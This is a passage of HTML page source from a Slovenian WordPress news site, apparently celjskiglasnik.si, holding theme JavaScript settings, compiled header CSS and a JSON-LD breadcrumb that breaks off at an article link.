                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/",
